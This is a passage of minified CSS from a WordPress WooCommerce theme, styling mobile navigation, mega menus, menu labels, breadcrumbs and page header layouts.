rgba(0,0,0,.1)}#site-navigation-mobile .slicknav_nav .mobile-menu{padding:10px 0;margin:0;max-height:350px;overflow:auto}#site-navigation-mobile .slicknav_nav .mobile-menu li{margin:0 15px}#site-navigation-mobile .slicknav_nav .mobile-menu li .slicknav_arrow{float:right;font-size:1em}.header-type-header_builder #site-navigation-mobile .slicknav_nav .mobile-menu li .slicknav_arrow{padding:0 10px 0 20px;margin:0}#site-navigation-mobile .slicknav_nav .mobile-menu li>a{background:0 0;color:#323232;line-height:26px;border-bottom:1px solid #e8e8e8;padding:10px 0;margin:0}#site-navigation-mobile .slicknav_nav .mobile-menu li:last-child>a{border-bottom:none}#site-navigation-mobile .slicknav_nav .mobile-menu li>a a{color:#323232}#site-navigation-mobile .slicknav_nav .mobile-menu li.current-menu-item>a,#site-navigation-mobile .slicknav_nav .mobile-menu li.slicknav_open>a,#site-navigation-mobile .slicknav_nav .mobile-menu li.slicknav_open>a a{color:#84ba3f}#site-navigation-mobile .slicknav_nav .mobile-menu li .sub-menu li{margin:0}.primary-menu>li.submenu-left>.sub-menu,.webgatha-secondary-menu>li.submenu-left>.sub-menu{left:auto;right:-20px}.primary-menu>li.submenu-left li .sub-menu,.webgatha-secondary-menu>li.submenu-left li .sub-menu{left:auto;right:100%}.primary-menu>li.submenu-left .sub-menu>li a,.webgatha-secondary-menu>li.submenu-left .sub-menu>li a{text-align:right}.primary-menu>li.submenu-left .sub-menu>li,.webgatha-secondary-menu>li.submenu-left .sub-menu>li{padding-right:20px;padding-left:35px;text-align:right}.primary-menu>li.submenu-left .sub-menu li.menu-item-has-children:before,.webgatha-secondary-menu>li.submenu-left .sub-menu li.menu-item-has-children:before{content:"\f053";right:auto;left:15px;transform:translateY(-50%)}.site-header .primary-menu>li.submenu-left.webgatha-menu-item-dropdown>.sub-menu .webgatha-mega-sub-menu>li i,.site-header .webgatha-secondary-menu>li.submenu-left.webgatha-menu-item-dropdown>.sub-menu .webgatha-mega-sub-menu>li i{left:auto;right:10px}.primary-menu>li.submenu-left.webgatha-menu-item-dropdown>.sub-menu .webgatha-mega-sub-menu>li i+a,.webgatha-secondary-menu>li.submenu-left.webgatha-menu-item-dropdown>.sub-menu .webgatha-mega-sub-menu>li i+a{padding-left:20px;padding-right:40px}body.home.blog .site-header.without-page-header{position:relative;background:#323232}@media (min-width:1200px){.site-header .container-fluid .header-main-inner{padding:0 35px}}@media (max-width:991px){#site-navigation{display:none}#site-navigation-mobile{display:block}.site-header .header-main-inner .site-branding{margin-right:auto}.site-header .header-main-inner .navigation-wrapper{display:flex;flex-wrap:wrap;order:3;margin-left:10px}.woo-tools .woo-tools-actions li.woo-tools-action:first-child{margin-left:0}.header-type-default .header-main-wrapper .row>[class*=col-]{position:inherit}#site-navigation-mobile .slicknav_btn .slicknav_icon-bar+.slicknav_icon-bar{margin-top:0}.slicknav_btn .slicknav_icon{width:30px;height:17px;position:relative;margin:20px auto;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;cursor:pointer}.slicknav_btn .slicknav_icon span{display:block;position:absolute;height:2px;width:100%;background:#d3531a;border-radius:0;opacity:1;left:0;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);-webkit-transition:all .25s ease;-moz-transition:all .25s ease;-ms-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease}.slicknav_btn .slicknav_icon span:nth-child(1){top:1px;-webkit-transform-origin:left center;-moz-transform-origin:left center;-o-transform-origin:left center;transform-origin:left center}.slicknav_btn .slicknav_icon span:nth-child(2){top:8px;-webkit-transform-origin:left center;-moz-transform-origin:left center;-o-transform-origin:left center;transform-origin:left center}.slicknav_btn .slicknav_icon span:nth-child(3){top:15px;-webkit-transform-origin:left center;-moz-transform-origin:left center;-o-transform-origin:left center;transform-origin:left center}.slicknav_btn.slicknav_open .slicknav_icon span:nth-child(1){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);top:0;left:3px}.slicknav_btn.slicknav_open .slicknav_icon span:nth-child(2){width:0%;opacity:0}.slicknav_btn.slicknav_open .slicknav_icon span:nth-child(3){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);top:15px;left:3px}}@media (max-width:767px){.topbar .topbar-content{padding:0}.topbar>ul>li{padding:3px 0}.topbar ul li{margin-left:7px;margin-right:7px}.topbar ul li:last-child{margin-right:0}.topbar-social_profiles-wrapper ul li{margin-left:0;margin-right:0}}@media (max-width:575px){.header-main-inner{position:relative}.woo-tools .woo-tools-actions li.woo-tools-search{position:inherit}.woo-tools .woo-tools-actions li.woo-tools-action .search-button-wrap .search_form-input-wrap{width:290px;top:100%;right:0}}.site-header .webgatha-megamenu-enable>li>a>i{padding-right:10px;font-size:18px;line-height:16px}.header-style-custom .header-nav-wrapper .webgatha-megamenu-enable>li .sub-menu{min-width:230px}.pgscore_menu_list_wrapper .pgscore_menu_list-title{font-size:16px;font-weight:600;color:#323232;line-height:28px;margin-bottom:15px}.pgscore_menu_list_wrapper .pgscore_menu_list{list-style-type:none;padding:0;margin:0}.pgscore_menu_list_wrapper ul.pgscore_menu_list li{margin:8px 0;line-height:26px}.pgscore_menu_list_wrapper ul.pgscore_menu_list li.empty-link .menu-title{display:inline-block}.pgscore_menu_list_wrapper ul.pgscore_menu_list li.empty-link i+.menu-title{padding-left:35px}.pgscore_menu_list_wrapper ul.pgscore_menu_list li i{font-size:15px;width:20px;text-align:center;line-height:16px;position:absolute;left:0;top:5px}.pgscore_menu_list_wrapper ul.pgscore_menu_list li>.menu_item_link{display:inline-block;color:#969696;line-height:24px}.pgscore_menu_list_wrapper ul.pgscore_menu_list li>i+.menu_item_link{padding-left:35px}.row-background-dark .pgscore_menu_list_wrapper .pgscore_menu_list-title{color:#fff}.row-background-dark .pgscore_menu_list_wrapper ul.pgscore_menu_list li>.menu_item_link{color:#bbb}.pgscore_menu_list_wrapper .pgscore_menu_list .menu_item_label,.site-header .webgatha-megamenu-enable li[class*=webgatha_menu-label-] .text-label{background:#ffba03;color:#fff;font-size:9px;font-weight:600;font-style:normal;text-transform:uppercase;padding:1px 5px;line-height:16px;margin-left:5px;border-radius:2px;position:relative;top:-2px}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu .webgatha-mega-sub-menu .hot-label>a:after,.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu .webgatha-mega-sub-menu .new-label>a:after,.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu .webgatha-mega-sub-menu .popular-label>a:after,.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu .webgatha-mega-sub-menu .sale-label>a:after{position:relative;top:-2px}.pgscore_menu_list_wrapper .pgscore_menu_list .menu_item_label-red,.site-header .webgatha-megamenu-enable li.webgatha_menu-label-red>a>.text-label{background:#ff605f}.pgscore_menu_list_wrapper .pgscore_menu_list .menu_item_label-orange,.site-header .webgatha-megamenu-enable li.webgatha_menu-label-orange>a>.text-label{background:#ffba03}.pgscore_menu_list_wrapper .pgscore_menu_list .menu_item_label-blue,.site-header .webgatha-megamenu-enable li.webgatha_menu-label-blue>a>.text-label{background:#5279b3}.pgscore_menu_list_wrapper .pgscore_menu_list .menu_item_label-green,.site-header .webgatha-megamenu-enable li.webgatha_menu-label-green>a>.text-label{background:#97d041}.pgscore_menu_list_wrapper .pgscore_menu_list .menu_item_label-black,.site-header .webgatha-megamenu-enable li.webgatha_menu-label-black>a>.text-label{background:#323232}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-dropdown>.webgatha_menu_nav-sublist-dropdown .container,.site-header .webgatha-megamenu-enable>li>.webgatha-menu-html-block .container{padding-left:0;padding-right:0}.site-header .webgatha-megamenu-enable>li.menu-item-with-block.webgatha-mega-menu-full-width>.webgatha-menu-html-block .container,.site-header .webgatha-megamenu-enable>li.menu-item-with-block.webgatha-mega-menu-full-width>.webgatha_menu_nav-sublist-dropdown .container{padding-left:15px;padding-right:15px}.site-header .webgatha-megamenu-enable>li>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu{position:relative;top:auto;left:auto;opacity:inherit;padding:0;margin:0;visibility:visible;background:0 0;box-shadow:none;pointer-events:visible;pointer-events:unset}.site-header .webgatha-megamenu-enable>li>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu li{padding:0}.site-header .webgatha-megamenu-enable>li>.webgatha_menu_nav-sublist-dropdown li>.webgatha_menu-sublist>.sub-menu{margin-top:0;top:15px}.site-header .webgatha-megamenu-enable>li>.webgatha_menu_nav-sublist-dropdown li.focus>.webgatha_menu-sublist>.sub-menu,.site-header .webgatha-megamenu-enable>li>.webgatha_menu_nav-sublist-dropdown li:hover>.webgatha_menu-sublist>.sub-menu{top:0;opacity:1;visibility:visible;pointer-events:visible;pointer-events:unset}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-dropdown>.sub-menu .webgatha-mega-sub-menu>li a{padding:7px 20px;display:inline-block}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-dropdown>.sub-menu .webgatha-mega-sub-menu>li i{left:10px;top:8px}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-dropdown>.sub-menu .webgatha-mega-sub-menu>li i+a{padding-left:40px}.site-header .webgatha-megamenu-enable>li>.sub-menu{pointer-events:hidden;pointer-events:none}.site-header .webgatha-megamenu-enable>li:hover>.sub-menu{pointer-events:visible;pointer-events:unset}body .site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu>.sub-menu{-webkit-box-shadow:0 10px 25px -3px rgba(0,0,0,.1);-moz-box-shadow:0 10px 25px -3px rgba(0,0,0,.1);box-shadow:0 10px 25px -3px rgba(0,0,0,.1)}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu .webgatha_menu_nav-sublist-dropdown .container>.sub-menu>li>a{padding:0}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu .sub-menu>li{position:relative;margin:8px 0;line-height:26px}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-dropdown .sub-menu>li>i,.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu .sub-menu>li>i{width:22px;font-size:15px;text-align:center;line-height:16px;position:absolute;left:0;top:5px}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu .sub-menu>li a{padding:0;display:inline-block}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu .sub-menu>li:hover>a,.site-header .webgatha-megamenu-enable>li>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu li:hover>a{color:#84ba3f}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu .sub-menu>li i+a{padding-left:35px}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu>.sub-menu li.menu-item-has-children>a:before{content:normal}.site-header .webgatha-megamenu-enable>li.menu-item-with-block>.webgatha-menu-html-block,.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu>.webgatha_menu_nav-sublist-dropdown{left:0;box-shadow:none;padding:0}.site-header .webgatha-megamenu-enable>li.menu-item-with-block>.webgatha-menu-html-block .html-block-container>.vc_row{margin-left:0;margin-right:0}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu{display:flex;flex-wrap:wrap;background:0 0;padding:35px 20px;padding-bottom:0}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu>li{max-width:100%;border-right:none;padding-left:25px;padding-right:25px;margin-top:0;margin-bottom:35px}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu.columns-2>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu>li:nth-child(2n+1),.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu.columns-3>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu>li:nth-child(3n+1),.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu.columns-4>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu>li:nth-child(4n+1),.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu.columns-5>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu>li:nth-child(5n+1),.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu.columns-6>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu>li:nth-child(6n+1),.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu>li:first-child{padding-left:0}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu.columns-2>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu>li:nth-child(2n),.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu.columns-3>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu>li:nth-child(3n),.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu.columns-4>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu>li:nth-child(4n),.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu.columns-5>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu>li:nth-child(5n),.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu.columns-6>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu>li:nth-child(6n),.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu>li:last-child{border-right:none;padding-right:0}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu.columns-2>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu>li{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu.columns-3>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu>li{-ms-flex:0 0 33.3333%;flex:0 0 33.3333%;max-width:33.3333%}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu.columns-4>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu>li{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu.columns-5>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu>li{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu.columns-6>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu>li{-ms-flex:0 0 16.6666%;flex:0 0 16.6666%;max-width:16.6666%}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu>li>a{font-size:16px;font-weight:600;color:#323232;line-height:28px;margin-bottom:10px}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu>li>i{left:25px;font-size:18px;color:#323232}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu.columns-2>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu>li:nth-child(2n+1)>i,.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu.columns-3>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu>li:nth-child(3n+1)>i,.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu.columns-4>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu>li:nth-child(4n+1)>i,.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu.columns-5>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu>li:nth-child(5n+1)>i,.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu.columns-6>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu>li:nth-child(6n+1)>i,.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu>li:first-child>i{left:0}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu>li>i+a{padding-left:35px}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu .sub-menu{position:relative;visibility:visible;min-width:auto;opacity:1;top:auto;left:auto;right:auto;box-shadow:none;background-color:inherit;padding:0}.site-header .webgatha-megamenu-enable>li.menu-item-with-block.webgatha-mega-menu-full-width>.webgatha-menu-html-block,.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu.webgatha-mega-menu-full-width>.webgatha_menu_nav-sublist-dropdown{width:100vw;padding-left:17px;background-color:#fff;-webkit-box-shadow:0 10px 25px -3px rgba(0,0,0,.1);-moz-box-shadow:0 10px 25px -3px rgba(0,0,0,.1);box-shadow:0 10px 25px -3px rgba(0,0,0,.1)}.site-header .webgatha-megamenu-enable>li.menu-item-with-block.webgatha-mega-menu-full-width>.webgatha-menu-html-block .html-block-inner,.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu.webgatha-mega-menu-full-width>.webgatha_menu_nav-sublist-dropdown .container>.webgatha-mega-sub-menu{box-shadow:none}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu.webgatha-mega-menu-full-width>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu{position:relative;padding:35px 0;padding-bottom:0}.site-header .webgatha-megamenu-enable>li.menu-item-with-block.webgatha-mega-menu-full-width>.webgatha-menu-html-block .container>.html-block-inner{position:relative;padding:0;padding-top:35px}.site-header .webgatha-megamenu-enable>li.menu-item-with-block.webgatha-mega-menu-custom-size .webgatha-menu-html-block{padding-top:30px;padding-left:35px;padding-right:35px;background-color:#fff;overflow:hidden;-webkit-box-shadow:0 10px 25px -3px rgba(0,0,0,.1);-moz-box-shadow:0 10px 25px -3px rgba(0,0,0,.1);box-shadow:0 10px 25px -3px rgba(0,0,0,.1)}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu .sub-menu li.menu-item-has-children:before{content:normal}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu.focus>.webgatha-menu-html-block,.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu.webgatha-mega-menu-container>.webgatha-menu-html-block,.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu.webgatha-mega-menu-container>.webgatha_menu_nav-sublist-dropdown{width:100vw;margin-left:15px;padding-left:15px;padding-bottom:35px;background-color:inherit!important;box-shadow:inherit}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu.webgatha-mega-menu-container>.webgatha-menu-html-block .html-block-inner,.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu.webgatha-mega-menu-container>.webgatha_menu_nav-sublist-dropdown .webgatha-mega-sub-menu{padding:35px;padding-bottom:0;-webkit-box-shadow:0 10px 25px -3px rgba(0,0,0,.1);-moz-box-shadow:0 10px 25px -3px rgba(0,0,0,.1);box-shadow:0 10px 25px -3px rgba(0,0,0,.1)}.site-header .webgatha-megamenu-enable>.webgatha-menu-item-mega-menu.webgatha-mega-menu-container.webgatha-menu-item-color-scheme-light>.webgatha-menu-html-block .html-block-inner,.site-header .webgatha-megamenu-enable>.webgatha-menu-item-mega-menu.webgatha-mega-menu-container.webgatha-menu-item-color-scheme-light>.webgatha_menu_nav-sublist-dropdown .webgatha-mega-sub-menu{background-color:#fff}.site-header .webgatha-megamenu-enable>.webgatha-menu-item-mega-menu.webgatha-mega-menu-container.webgatha-menu-item-color-scheme-dark>.webgatha-menu-html-block .html-block-inner,.site-header .webgatha-megamenu-enable>.webgatha-menu-item-mega-menu.webgatha-mega-menu-container.webgatha-menu-item-color-scheme-dark>.webgatha_menu_nav-sublist-dropdown .webgatha-mega-sub-menu{background-color:#323232}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu.webgatha-mega-menu-container .webgatha-menu-html-block>.html-block-container{padding-left:15px;padding-right:15px}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-dropdown.sub-menu-left>.sub-menu{left:auto;right:-15px}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-dropdown.sub-menu-left>.sub-menu .webgatha-mega-sub-menu>li{text-align:right}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-dropdown.sub-menu-left>.sub-menu .webgatha-mega-sub-menu>li i{left:auto;right:10px}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-dropdown.sub-menu-left>.sub-menu .webgatha-mega-sub-menu>li i+a{padding-left:20px;padding-right:40px}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-open-on-click:hover>.sub-menu,.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-open-on-click>.sub-menu{top:100%;opacity:0;z-index:-1;margin-top:15px;visibility:hidden}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-open-on-click.focus>.sub-menu,.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-open-on-click.webgatha-menu-item-clicked>.sub-menu{top:100%;opacity:1;z-index:9;margin-top:0;visibility:visible;pointer-events:visible;pointer-events:unset}.site-header .webgatha-megamenu-enable>li.menu-item-with-block.webgatha-menu-item-color-scheme-dark>.webgatha-menu-html-block,.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-color-scheme-dark .sub-menu,.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-color-scheme-dark.menu-item-with-block.webgatha-mega-menu-full-width>.webgatha-menu-html-block,.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-color-scheme-dark.webgatha-menu-item-mega-menu.webgatha-mega-menu-full-width>.webgatha_menu_nav-sublist-dropdown{background-color:#212121}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-color-scheme-dark .pgscore_menu_list_wrapper .pgscore_menu_list-title,.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu.webgatha-menu-item-color-scheme-dark>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu>li>a,.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu.webgatha-menu-item-color-scheme-dark>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu>li>i{color:#fff}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu>li>a:hover{color:#84ba3f}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-color-scheme-dark .pgscore_menu_list_wrapper ul.pgscore_menu_list li,.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-color-scheme-dark .pgscore_menu_list_wrapper ul.pgscore_menu_list li>.menu_item_link,.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-color-scheme-dark .sub-menu li.menu-item-has-children:before,.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-color-scheme-dark .sub-menu>li a,.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-dropdown.webgatha-menu-item-color-scheme-dark .sub-menu>li>i,.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu.webgatha-menu-item-color-scheme-dark .sub-menu>li>i{color:#d2d2d2}.site-header .webgatha-megamenu-enable li.webgatha-menu-item-mega-menu .widget_webgatha_bestseller_widget .item-detail .woocommerce-product-rating,.site-header .webgatha-megamenu-enable li.webgatha-menu-item-mega-menu .widget_webgatha_bestseller_widget .item-detail .woocommerce-review-link,.site-header .webgatha-megamenu-enable li.webgatha-menu-item-mega-menu .widget_webgatha_featured_products_widget .item-detail .woocommerce-product-rating,.site-header .webgatha-megamenu-enable li.webgatha-menu-item-mega-menu .widget_webgatha_featured_products_widget .item-detail .woocommerce-review-link,.site-header .webgatha-megamenu-enable li.webgatha-menu-item-mega-menu .widget_webgatha_related_widget .item-detail .woocommerce-product-rating,.site-header .webgatha-megamenu-enable li.webgatha-menu-item-mega-menu .widget_webgatha_related_widget .item-detail .woocommerce-review-link{display:none}.site-header .webgatha-megamenu-enable li.webgatha-menu-item-mega-menu .webgatha_menu-widgets>.widget{margin-bottom:0}.site-header .webgatha-megamenu-enable li.webgatha-menu-item-mega-menu .webgatha_menu-widgets>.widget+.widget{margin-top:20px}.site-header .webgatha-megamenu-enable li.webgatha-menu-item-color-scheme-dark .widget h4.widget-title{color:#fff}.site-header .webgatha-megamenu-enable li.webgatha-menu-item-mega-menu .widget .widget_webgatha_bestseller_widget .sellers-row,.site-header .webgatha-megamenu-enable li.webgatha-menu-item-mega-menu .widget .widget_webgatha_featured_products_widget .sellers-row,.site-header .webgatha-megamenu-enable li.webgatha-menu-item-mega-menu .widget .widget_webgatha_related_widget .sellers-row{margin:0;padding-top:0;padding-bottom:10px}.site-header .webgatha-megamenu-enable>li.menu-item-with-block>.webgatha-menu-html-block,.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu>.sub-menu{max-height:600px;overflow:auto}.page-header.header-intro{height:380px;position:relative;z-index:8}.site-header.header-above-content+.site-content .page-header.header-intro{padding-top:7%}.page-header .page-header-title{align-self:center}.page-header .page-header-title .entry-title{margin:0;word-break:break-word}.page-header .page-header-title .entry-title .team-designation{font-size:18px;margin-top:5px;display:inline-block}.page-header-breadcrumbs ul{display:inline-block;padding:0;margin:0;list-style-type:none;text-align:right;word-break:break-word;-ms-word-wrap:break-word;word-wrap:break-word}.page-header-breadcrumbs ul li{display:inline-block;text-transform:capitalize;margin-left:15px;padding:3px 0;line-height:22px;color:#999}.page-header-breadcrumbs ul li:after{content:"\f105";font-family:"Font Awesome 5 Free";font-size:12px;font-weight:600;position:relative;height:20px;padding-left:15px}.page-header-breadcrumbs ul li:first-child{margin-left:0}.page-header-breadcrumbs ul li:last-child:after{content:normal}.page-header-breadcrumbs ul li span{word-break:break-word}.page-header-breadcrumbs ul li a{color:#999}.page-header-breadcrumbs ul li i{font-size:13px;padding-right:3px}.page-header-breadcrumbs ul li a:hover,.page-header-breadcrumbs ul li.current-item,.page-header-breadcrumbs ul li.current-item span{color:#84ba3f}.page-header .page-header-title .archive-description{margin-top:10px}.page-header .page-header-title .archive-description p{margin-bottom:0}.page-header .intro-section-center .page-header-breadcrumbs,.page-header .intro-section-center .page-header-title{text-align:center}.page-header .intro-section-right .page-header-breadcrumbs,.page-header .intro-section-right .page-header-title{text-align:right}.page-header .intro-section-center .page-header-title+.page-header-breadcrumbs,.page-header .intro-section-left .page-header-title+.page-header-breadcrumbs,.page-header .intro-section-right .page-header-title+.page-header-breadcrumbs{margin-top:10px}.page-header .intro_header_video-bg,.page-header .vc_video-bg{height:100%;overflow:hidden;pointer-events:none;position:absolute;top:0;left:0;width:100%;z-index:-1}.page-header.header_intro_opacity-black:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.6);z-index:0}.page-header.header_intro_opacity-custom:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;z-index:0}.page-header.breadcrumb-style-2 .page-header-breadcrumbs ul{background:#fff;padding:5px 30px;border-radius:50px;-webkit-box-shadow:0 4px 15px rgba(0,0,0,.05);-moz-box-shadow:0 4px 15px rgba(0,0,0,.05);box-shadow:0 4px 15px rgba(0,0,0,.05)}.page-header.breadcrumb-style-2 .page-header-breadcrumbs ul li{font-style:italic}.page-header.breadcrumb-style-2 .page-header-breadcrumbs ul li:after{content:"//";font-style:initial}.page-header.breadcrumb-style-2 .page-header-breadcrumbs ul li:last-child:after{content:normal}.page-header.breadcrumb-style-3 .page-header-breadcrumbs ul li.current-item{background:#84ba3f;padding:2px 10px;color:#fff;border-radius:3px}.page-header.breadcrumb-style-3 .page-header-breadcrumbs ul li.current-item .item-element{color:#fff}.page-header.breadcrumb-style-3 .page-header-breadcrumbs ul li:after{padding-left:10px}.page-header.color_scheme-light .page-header-title .archive-description,.page-header.color_scheme-light .page-header-title .entry-title{color:#fff}.page-header.color_scheme-light.breadcrumb-style-1 .page-header-breadcrumbs ul li,.page-header.color_scheme-light.breadcrumb-style-1 .page-header-breadcrumbs ul li a,.page-header.color_scheme-light.breadcrumb-style-1 .page-header-breadcrumbs ul li.current-item span,.page-header.color_scheme-light.breadcrumb-style-3 .page-header-breadcrumbs ul li,.page-header.color_scheme-light.breadcrumb-style-3 .page-header-breadcrumbs ul li a{color:#fff}.woocommerce-page .site-header.header-type-default.header-above-content{position:relative;background:#323232}.page-header.woocommerce-header-intro,.site-header.header-above-content+.site-content .page-header.woocommerce-header-intro{height:auto!important;background:#fbfbfb;padding:20px 0;-webkit-box-shadow:0 2px 3px rgba(0,0,0,.04);-moz-box-shadow:0 2px 3px rgba(0,0,0,.04);box-shadow:0 2px 3px rgba(0,0,0,.04)}.site-header.header-above-content+.site-content .page-header.woocommerce-header-intro{padding:20px 0!important}.page-header.woocommerce-header-intro.header_intro_opacity:before{content:normal}.page-header.woocommerce-header-intro .entry-title{font-size:28px;line-height:32px}.page-header.woocommerce-header-intro .page-header-title .entry-title,.page-header.woocommerce-header-intro.breadcrumb-style-1 .page-header-breadcrumbs ul li,.page-header.woocommerce-header-intro.breadcrumb-style-1 .page-header-breadcrumbs ul li a,.page-header.woocommerce-header-intro.breadcrumb-style-1 .page-header-breadcrumbs ul li.current-item,.page-header.woocommerce-header-intro.breadcrumb-style-1 .page-header-breadcrumbs ul li.current-item span,.page-header.woocommerce-header-intro.breadcrumb-style-3 .page-header-breadcrumbs ul 